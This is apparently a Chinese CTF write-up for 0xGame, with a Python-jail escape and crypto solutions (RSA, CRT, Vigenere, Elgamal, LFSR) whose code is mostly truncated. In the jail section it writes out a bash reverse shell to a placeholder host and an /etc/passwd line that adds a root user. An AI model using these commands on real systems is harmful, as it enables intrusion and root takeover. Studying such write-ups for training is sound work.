运行得到
最后flag为
1 | 0xGame{8552BB81-D51A-FDCE-2EF1-55EBBEFF9B9C} |
Untouchable flag
得到源码
1 | import re |
可以看到禁用了所有字母和数字,并且对代码长度有所限制,必须不大于12
nc连上后题目还给了一个hint: the Python version is greater than 3.7. ,网上找找可
以知道python3支持非ASCII字符,可以用unicode字符绕过第一个限制,并且还可以找到从Python
3.7开始引入了breakpoint()函数,于是可以绕过第二个限制进行rce
exp:
1 | from pwn import * |
运行得到
发现绕过,反弹shell
1 | !import os; os.system('bash -c "bash -i >& /dev/tcp/ip/port 0>&1"') |

提权
1 | echo "aaa:advwtv/9yU5yQ:0:0:,,,:/root:/bin/bash" >>/etc/passwd |

最后flag为
1 | 0xGame{PyJ@i1_w1Th_P@sswd_3l3Vat3_pr1v1l3g3} |
crypto
Caesar Cipher
凯撒解密
最后flag为
1 | 0xGame{The_Beginning_Of_Crypto} |
code
下载附件
1 | #How to use mathematics to represent information? |
exp:
1 | from Crypto.Util.number import long_to_bytes |
运行得到
最后flag为
1 | 0xGame{73d72f64-7656-11ef-9393-047f0e7c4de1} |
Code-Vigenere
下载附件
1 | from secret import flag |
exp:
1 | from base64 import b64decode |
运行得到
最后flag为
1 | 0xGame{acb94092-e8bc-4963-88f6-4fcadbbfb6c7} |
RSA-baby
下载附件
1 | from Crypto.Util.number import bytes_to_long, getPrime |
exp:
1 | from Crypto.Util.number import bytes_to_long, long_to_bytes |
运行得到
最后flag为
1 | 0xGame{6e5719c54cdde25ce7124e280803f938} |
RSA-easy
下载附件
1 | from Crypto.Util.number import bytes_to_long, getPrime |
exp:
1 | from Crypto.Util.number import isPrime, long_to_bytes |
运行得到
最后flag为
1 | 0xGame{5aa4603855d01ffdc5dcf92e0e604f31} |
Number-Theory-CRT
下载附件
1 | from Crypto.Util.number import bytes_to_long, getPrime |
exp:
1 | from Crypto.Util.number import * |
运行得到
最后flag为
1 | 0xGame{3932f6728585abbf751a212f69276d3e} |
Diffie-Hellman
下载附件
1 | #!/usr/local/bin/python |
exp:
1 | from hashlib import sha256 |
Elgamal
下载附件
task.py
1 | #!/usr/local/bin/python |
util.py
1 | from Crypto.Util.number import getPrime, isPrime, inverse |
exp:
1 | from hashlib import sha256 |
LFSR-baby
下载附件
1 |
|
exp:
1 | from hashlib import md5 |
